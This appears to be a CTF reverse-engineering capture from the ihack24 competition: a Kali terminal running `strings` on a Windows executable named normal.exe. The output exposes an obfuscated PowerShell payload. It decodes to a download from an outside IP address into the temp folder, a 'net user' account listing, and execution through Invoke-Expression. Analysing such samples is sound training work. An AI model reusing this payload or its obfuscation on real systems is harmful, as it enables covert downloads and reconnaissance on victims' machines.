 ┌──(kali㉿kali)-[~/Desktop/ihack24/re]
└─$ strings normal.exe
!This program cannot be run in DOS mode.
.text
`.rsrc
@.reloc
*b(!
*B(,
Yh}
1P      os
1&      os
$hOeqR = -join (-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 5
1, 99, 114, 51, 116, 53, 46, 116, 120, 116))).ToCharArray()[-1..-(-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57,
46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53, 46, 116, 120, 116))).Length]
$gPckD = (-join (("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" +
"e" + "W-eko" + "v" + "nI").ToCharArray()[-1..-(("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" +
"rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").Length)])) + "; " + (-join (("re" + "su " + "t" + "en").ToCharArr
ay()[-1..-(("re" + "su " + "t" + "en").Length)])) ; &(-join ([char[]](73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101,
115, 115, 105, 111, 110))) $gPckD
# disclaimer that this exercise is part of ihack24BSJB
v4.0.30319
#Strings